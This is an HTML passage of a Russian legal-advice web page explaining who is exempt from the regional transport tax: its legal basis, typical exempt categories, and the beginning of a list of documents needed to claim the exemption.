<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/posts/11855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1001sovetnik.ru/?p=11855' />
<link rel="alternate" type="application/json+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fnalogovoe-pravo%2Fkto-osvobozhdaetsya-ot-uplaty-transportnogo.html" />
<link rel="alternate" type="text/xml+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fnalogovoe-pravo%2Fkto-osvobozhdaetsya-ot-uplaty-transportnogo.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '4dbad01920'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/nalogovoe-pravo">Налоговое право</a><ul class="sub-menu"><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega  "><a rel="nofollow" href="https://1001sovetnik.ru/nalogovoe-pravo/vychety">Вычеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/vychety/vozmeshchenie-ndfl-pri-pokupke-kvartiry.html" title="Возврат налога при покупке квартиры в 2018 году">Возврат налога при покупке квартиры в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/vychety/st-220-nk-rf.html" title="Имущественные налоговые вычеты &#8212; ст 220 НК РФ с изменениями на 2018 год с комментариями">Имущественные налоговые вычеты &#8212; ст 220 НК РФ с изменениями на 2018 год с комментариями</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/vychety/za-lechenie-zubov.html" title="Как осуществить возврат подоходного налога за лечение зубов">Как осуществить возврат подоходного налога за лечение зубов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/vychety/skolko-raz-mozhno-poluchit.html" title="Сколько раз можно получить налоговый вычет">Сколько раз можно получить налоговый вычет</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega  "><a rel="nofollow" href="https://1001sovetnik.ru/nalogovoe-pravo/inn">ИНН</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/inn/fizlica-kak-vosstanovit-pri-utere.html" title="Как восстановить утерянный ИНН">Как восстановить утерянный ИНН</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/inn/gde-mozhno-poluchit.html" title="Где можно получить ИНН: описание способов оформления документа">Где можно получить ИНН: описание способов оформления документа</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/inn/zamena-pri-smene-familii.html" title="Как поменять ИНН при смене фамилии после замужества">Как поменять ИНН при смене фамилии после замужества</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/inn/poluchit-cherez-internet.html" title="Как получить ИНН через интернет физическому лицу &#8212; пошаговая инструкция">Как получить ИНН через интернет физическому лицу &#8212; пошаговая инструкция</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/inn/fizicheskogo-litsa-uznat-po-pasportu.html" title="Как узнать ИНН физического лица по паспорту: пошаговая инструкция и наглядное видео">Как узнать ИНН физического лица по паспорту: пошаговая инструкция и наглядное видео</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/inn/zaplatit-nalogi.html" title="Как можно заплатить налоги по ИНН физического лица">Как можно заплатить налоги по ИНН физического лица</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/nalogovoe-pravo">Налоговое право #1</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/chto-takoe-buhgalterskij-i-nalogovyj-uchet-osobennosti-organizatsii-na-predpriyatii.html" title="Что такое бухгалтерский и налоговый учет: особенности организации на предприятии">Что такое бухгалтерский и налоговый учет: особенности организации на предприятии</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/uznat-zadolzhennost-v-pensionnyj-fond-dlya-ip.html" title="Как узнать задолженность в пенсионный фонд для ИП">Как узнать задолженность в пенсионный фонд для ИП</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/st-122-nk-rf.html" title="Статья 122 Налогового кодекса РФ с комментариями &#8212; неуплата налогов">Статья 122 Налогового кодекса РФ с комментариями &#8212; неуплата налогов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/lgoty-na-imushchestvo-dlya-pensionerov.html" title="Какие существуют льготы для пенсионеров по налогу на имущество физических лиц">Какие существуют льготы для пенсионеров по налогу на имущество физических лиц</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/lgota-na-transportnyj-dlya-pensionerov.html" title="Оформление льготы на транспортный налог для пенсионера">Оформление льготы на транспортный налог для пенсионера</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html" title="Кто может не платить транспортный налог?">Кто может не платить транспортный налог?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/hodatajstvo-v-nalogovuyu-o-snizhenii-shtrafa.html" title="Смягчающие обстоятельства для ходатайства о снижении штрафа">Смягчающие обстоятельства для ходатайства о снижении штрафа</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/nalogovoe-pravo">Налоговое право #2</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/zapolnit-formu-r14001.html" title="Форма Р14001 &#8212; определение и образец заполнения заявления">Форма Р14001 &#8212; определение и образец заполнения заявления</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/universalnyj-peredatochnyj-dokument.html" title="Счет-фактура, накладная и акт &#8212; все в одной форме УПД">Счет-фактура, накладная и акт &#8212; все в одной форме УПД</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/kod-21-v-knige-prodazh.html" title="Код вида операции в книге продаж 2018">Код вида операции в книге продаж 2018</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/vozvrat-gosposhliny.html" title="Статья 333.40 НК РФ &#8212; порядок возврата излишне уплаченной госпошлины">Статья 333.40 НК РФ &#8212; порядок возврата излишне уплаченной госпошлины</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/statya-90-nk-rf.html" title="Статья 90 НК РФ &#8212; правила вызова свидетелей в налоговую инспекцию">Статья 90 НК РФ &#8212; правила вызова свидетелей в налоговую инспекцию</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/transportnyj-uznat-zadolzhennost.html" title="Как узнать задолженность по транспортному налогу &#8212; перечень способов">Как узнать задолженность по транспортному налогу &#8212; перечень способов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/st-170-nk-rf.html" title="Ст 170 НК РФ пункт 3 подпункт 3 &#8212; возврат НДС с предоплаты">Ст 170 НК РФ пункт 3 подпункт 3 &#8212; возврат НДС с предоплаты</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/nalogovoe-pravo">Налоговое право #3</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/obshchij-oblagaemyj-dohod.html" title="Какая часть зарплаты облагается налогом?">Какая часть зарплаты облагается налогом?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/chto-takoe-baza.html" title="Как определяется налоговая база">Как определяется налоговая база</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/vyezdnaya-proverka.html" title="Как и что проверяет выездная налоговая инспекция">Как и что проверяет выездная налоговая инспекция</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/srednespisochnaya-chislennost-rabotnikov.html" title="Среднесписочная численность работников &#8212; расчет без ошибок">Среднесписочная численность работников &#8212; расчет без ошибок</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/kod-21-v-knige-prodazh-nds.html" title="За что отвечает код 21 в книге продаж НДС">За что отвечает код 21 в книге продаж НДС</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/statya-128-nk-rf.html" title="Статья 128 HK РФ &#8212; суть и комментарии">Статья 128 HK РФ &#8212; суть и комментарии</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/st-145-nk-rf-osvobozhdenie-ot-nds.html" title="Ст 145 НК РФ с комментариями &#8212; кто может быть освобожден от уплаты НДС">Ст 145 НК РФ с комментариями &#8212; кто может быть освобожден от уплаты НДС</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/nalogovoe-pravo">Налоговое право #4</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/st-149-nk-rf.html" title="Ст 149 НК РФ &#8212; какие операции не подлежат налогообложению НДС в 2018 году">Ст 149 НК РФ &#8212; какие операции не подлежат налогообложению НДС в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/st-217-nk-rf.html" title="Ст 217 НК РФ &#8212; изменения на 2018 год с комментариями">Ст 217 НК РФ &#8212; изменения на 2018 год с комментариями</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/st-164-nk-rf.html" title="Ст 164 НК РФ &#8212; изменения на 2018 год с комментариями">Ст 164 НК РФ &#8212; изменения на 2018 год с комментариями</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/st-228-nk-rf.html" title="Ст 228 НК РФ с комментариями &#8212; изменения на 2018 год">Ст 228 НК РФ с комментариями &#8212; изменения на 2018 год</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/statya-119-nk-rf.html" title="Статья 119 Налогового Кодекса РФ &#8212; последствия несвоевременной сдачи налоговой декларации">Статья 119 Налогового Кодекса РФ &#8212; последствия несвоевременной сдачи налоговой декларации</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/pervichnye-dokumenty-buhgalterii.html" title="Первичная документация в бухгалтерии &#8212; что это и ее разновидности">Первичная документация в бухгалтерии &#8212; что это и ее разновидности</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/podat-deklaratsiyu-cherez-internet.html" title="Как подать декларацию в налоговую через интернет &#8212; пошаговая инструкция">Как подать декларацию в налоговую через интернет &#8212; пошаговая инструкция</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/nalogovoe-pravo">Налоговое право #5</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/st-333-19-nk-rf.html" title="Ст. 333.19 НК РФ &#8212; от чего зависит размер государственной пошлины">Ст. 333.19 НК РФ &#8212; от чего зависит размер государственной пошлины</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/edinaya-uproshhennaya-deklaratsiya.html" title="Кто и когда сдает единую упрощенную налоговую декларацию">Кто и когда сдает единую упрощенную налоговую декларацию</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/zayavlenie-na-vozvrat-gosposhliny.html" title="Как составить заявление о возврате госпошлины в налоговую">Как составить заявление о возврате госпошлины в налоговую</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/deklaraciya-ip.html" title="Какой срок подачи налоговой декларации для ИП в 2018 году">Какой срок подачи налоговой декларации для ИП в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/kak-zaregistrirovatsya-v-lichnom-kabinete-nalogoplatelshhika.html" title="Как зарегистрироваться в личном кабинете налогоплательщика: порядок действий">Как зарегистрироваться в личном кабинете налогоплательщика: порядок действий</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/nds-eto.html" title="Что такое НДС &#8212; просто о сложном">Что такое НДС &#8212; просто о сложном</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/sbor-yagod-i-gribov.html" title="Будет ли введен налог на сбор ягод и грибов в России">Будет ли введен налог на сбор ягод и грибов в России</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/nalogovoe-pravo">Налоговое право #6</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/zemelnyj.html" title="Как начисляется и как оплатить налог на землю юридическим лицам">Как начисляется и как оплатить налог на землю юридическим лицам</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/ndfl-chto-ehto-takoe.html" title="Что такое НДФЛ &#8212; простыми словами для всех">Что такое НДФЛ &#8212; простыми словами для всех</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/kameralnaya-proverka-eto.html" title="Что такое камеральная налоговая проверка и порядок ее проведения">Что такое камеральная налоговая проверка и порядок ее проведения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/glava-25-nk-rf.html" title="Разъяснения по главе 25 НК РФ с изменениями 2016 года &#8212; налог на прибыль организаций">Разъяснения по главе 25 НК РФ с изменениями 2016 года &#8212; налог на прибыль организаций</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/lgoty.html" title="Налоговые льготы &#8212; разъяснения по ст 407 НК РФ с комментариями">Налоговые льготы &#8212; разъяснения по ст 407 НК РФ с комментариями</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/aktsiz.html" title="Что такое акцизный налог и какие товары им облагаются">Что такое акцизный налог и какие товары им облагаются</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/poyasnitelnaya-zapiska-obrazec.html" title="Как правильно написать пояснительную записку в налоговую по требованию – образец">Как правильно написать пояснительную записку в налоговую по требованию – образец</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/nalogovoe-pravo">Налоговое право #7</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/vozvrat-13-za-meditsinskie-uslugi.html" title="Как сделать возврат 13% подоходного налога за медицинские услуги">Как сделать возврат 13% подоходного налога за медицинские услуги</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/v-nalogovuyu-cherez-internet.html" title="Как записаться на приём в налоговую службу через интернет">Как записаться на приём в налоговую службу через интернет</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/vychet-pri-pokupke-kvartiry-v-ipoteku.html" title="Как получить налоговый вычет при покупке квартиры в ипотеку">Как получить налоговый вычет при покупке квартиры в ипотеку</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/vyigrysh-v-rossii.html" title="Какой существует налог на выигрыш в России">Какой существует налог на выигрыш в России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/lgoty-dlya-pensionerov.html" title="Налоговые льготы для пенсионеров">Налоговые льготы для пенсионеров</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/proverit-nalogi-fiz-litsa.html" title="Как проверить налоги физического лица по фамилии или ИНН (проверь прямо в этой статье)">Как проверить налоги физического лица по фамилии или ИНН (проверь прямо в этой статье)</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/nalogovoe-pravo/uznat-ogrn-po-inn-organizatsii.html" title="Как узнать ОГРН по ИНН организации">Как узнать ОГРН по ИНН организации</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">		
            		
                <div class="post">
                    <!--noindex-->
                    <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Налоговое право category archives." href="https://1001sovetnik.ru/nalogovoe-pravo" class="taxonomy category"><span property="name">Налоговое право</span></a><meta property="position" content="2"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">Кто может не платить транспортный налог?</span><meta property="position" content="3"></span></div>
                    <!--/noindex-->
                    <div class="post_title">
                        <h1>Кто может не платить транспортный налог?</h1>
                                        </div>
                    <div class="post_body">
                        <div class="post_thumb">
                            <img width="300" height="200" src="https://1001sovetnik.ru/wp-content/uploads/2017/11/fukp-5-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" />                        </div>
                        <div class="flat_pm_start"></div>
<p>Кто освобождается от уплаты транспортного налога? Тот, кто входит в перечень льготных категорий, установленный законом РФ (список можно найти ниже в данной статье).</p>
<p>Согласно действующему законодательству РФ, каждый гражданин, который является владельцем авто, обязан уплачивать транспортный налог. Это касается не только юридических лиц, но и физических.</p>
<p><div class="mih">...</div><span id="more-11855"></span></p></p><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;">
                <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
                <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
                <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div> 
                <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
                <div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>            
            </div></p><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div>
<ul class="contents">
	<li class="top"><a href="#zakonodatel-naya-baza">Законодательная база</a></li>
	<li class="top"><a href="#l-gotnye-kategorii-grazhdan">Льготные категории граждан</a></li>
	<li class="top"><a href="#paket-dokumentov-dlya-osvobozhdeniya">Пакет документов для освобождения</a></li>
	<li class="top"><a href="#kuda-podavat-dokumenty">Куда подавать документы</a></li>
	<li class="top"><a href="#poryadok-oformleniya">Порядок оформления</a></li>
	<li class="top"><a href="#srok-deystviya-l-goty">Срок действия льготы</a></li>
	<li class="top"><a href="#zaklyuchenie">Заключение</a></li>
</ul></blockquote>
</p>
<a class="kc-anchor" name="zakonodatel-naya-baza"></a>
<h2>Законодательная база</h2>
<p><img decoding="async" class="alignright size-medium wp-image-11899" src="http://1001sovetnik.ru/wp-content/uploads/2017/11/16.10.16nalogi-300x200.jpg" alt="" width="300" height="200" />Если обратиться к законодательству России, там четко сказано, что данный налог является региональным.</p>
<p>Сей налог является региональным, то есть в каждой области местная власть сама устанавливает его размер, а также определяет категории граждан, освобождающихся от его уплаты.</p>
<p><strong>Найти более точную информацию можно в налоговом кодексе, 28 главе, статьи с 356-363</strong>. В них указана достаточно подробная информация, кто обязан платить данный налог, его размер, а также сроки выплаты.</p>
<div class="advice"><strong>Стоит отметить:</strong> в 2018 году вносились корректировки в транспортный налог в различных областях, и коснулись они размеров выплат.</div>
<a class="kc-anchor" name="l-gotnye-kategorii-grazhdan"></a>
<h2>Льготные категории граждан</h2>
<p><img decoding="async" class="alignright size-medium wp-image-11900" src="http://1001sovetnik.ru/wp-content/uploads/2017/11/Pensioner-za-rulem-300x200.jpg" alt="" width="300" height="200" />В каждой области существуют свои списки граждан, которые не должны уплачивать налог.</p>
<p><strong>Зачастую, к таковым относятся следующие категории:</strong></p>
<ol>
<li>Граждане пенсионного возраста, то есть пенсионеры (для мужчин начиная с 60 лет, а для женщин с 55).</li>
<li>Граждане, получившие статус Героев Советского Союза, Российской Федерации, а также те, кто награждены наградами Ордена Славы.</li>
<li>Те граждане, которые официально являются ветеранами Великой Отечественной Войны, а также труда.</li>
<li>Гражданин, который является родителем или опекуном ребенка или нескольких детей-инвалидов, освобождается от уплаты налога.</li>
<li>Заключенные концлагерей в принудительном порядке.</li>
<li>Граждане, имеющие инвалидность первой, а также второй группы.</li>
<li>Люди пожилого возраста, у которых имеется удостоверение участника войны, а также ветерана.</li>
<li>Граждане, которые участвовали в устранении последствий страшной аварии на Чернобыльской Атомной Электростанции в 1986 году.</li>
<li>Опекун семьи, в которой содержится более одного ребенка, тоже не платит налог.</li>
<li>Жены, у которых погибли мужья в ходе каких-либо военных конфликтов.</li>
<li>Люди, участвовавшие в проведении ядерных работ, а также испытаний, и получившие облучение радиацией. Например, они принимали участие в испытании оружия ядерного характера, проходили учения на установках ядерного или космического типа, впоследствии чего заработали себе лучевую болезнь.</li>
</ol>
<p>Именно представленные категории зачастую обладают льготами, однако в каждом регионе существует свой список граждан, которые могут не уплачивать транспортный налог.<br />
<div class="advice"><strong>Юристы нашей редакции советуют ознакомиться</strong> с <a title="Оформление льготы на транспортный налог для пенсионера" href="http://1001sovetnik.ru/nalogovoe-pravo/lgota-na-transportnyj-dlya-pensionerov.html" target="_blank" rel="noopener">порядком оформления льготы на транспортный налог для пенсионера</a>.</div></p>
<a class="kc-anchor" name="paket-dokumentov-dlya-osvobozhdeniya"></a>
<h2>Пакет документов для освобождения</h2>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-11901" src="http://1001sovetnik.ru/wp-content/uploads/2017/11/stationery-stacked-papers_318-45584-300x201.jpg" alt="" width="300" height="201" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/11/stationery-stacked-papers_318-45584-300x201.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/11/stationery-stacked-papers_318-45584.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />Вот весь список документов, который следует предоставить для оформления льготы:</strong></p>
<ol>
<li>Документ, который подтверждает, что конкретный гражданин имеет право на данную льготу.</li>
